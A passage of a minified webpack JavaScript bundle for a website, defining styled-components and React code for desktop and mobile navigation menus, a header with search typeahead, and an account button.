0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-0a864a3fe38a5ebad8a5.js.map